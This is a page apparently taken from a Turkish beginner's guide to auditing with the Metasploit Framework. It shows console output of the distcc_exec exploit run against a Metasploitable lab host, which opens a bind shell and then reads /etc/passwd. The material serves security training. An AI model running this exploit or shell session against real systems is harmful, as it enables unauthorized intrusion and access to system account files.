 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                Ocak 2013


       RPORT   3632              yes        The target port

    Payload options (cmd/unix/bind_perl):

       Name    Current Setting   Required   Description
       ----    ---------------   --------   -----------
       LPORT   4444              yes        The listen port
       RHOST   192.168.1.31      no         The target address

    Exploit target:

       Id   Name
       --   ----
       0    Automatic Target

    msf   exploit(distcc_exec) > exploit

    [*] Started bind handler
    [*] Command shell session 3 opened (192.168.1.11:60508 -> 192.168.1.31:4444) at
    2012-09-14 10:18:06 +0300

    uname -a
    Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
    cat /etc/passwd
    root:x:0:0:root:/root:/bin/bash
    daemon:x:1:1:daemon:/usr/sbin:/bin/sh
    bin:x:2:2:bin:/bin:/bin/sh
    sys:x:3:3:sys:/dev:/bin/sh
    sync:x:4:65534:sync:/bin:/bin/sync
    games:x:5:60:games:/usr/games:/bin/sh
    man:x:6:12:man:/var/cache/man:/bin/sh
    lp:x:7:7:lp:/var/spool/lpd:/bin/sh
    mail:x:8:8:mail:/var/mail:/bin/sh
    news:x:9:9:news:/var/spool/news:/bin/sh
    uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
    proxy:x:13:13:proxy:/bin:/bin/sh
    www-data:x:33:33:www-data:/var/www:/bin/sh
    backup:x:34:34:backup:/var/backups:/bin/sh
    list:x:38:38:Mailing List Manager:/var/list:/bin/sh
    irc:x:39:39:ircd:/var/run/ircd:/bin/sh
    gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
    nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
    libuuid:x:100:101::/var/lib/libuuid:/bin/sh
    dhcp:x:101:102::/nonexistent:/bin/false
    syslog:x:102:103::/home/syslog:/bin/false
    klog:x:103:104::/home/klog:/bin/false
    sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
    msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
    bind:x:105:113::/var/cache/bind:/bin/false
    postfix:x:106:115::/var/spool/postfix:/bin/false
    ftp:x:107:65534::/home/ftp:/bin/false


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 96
 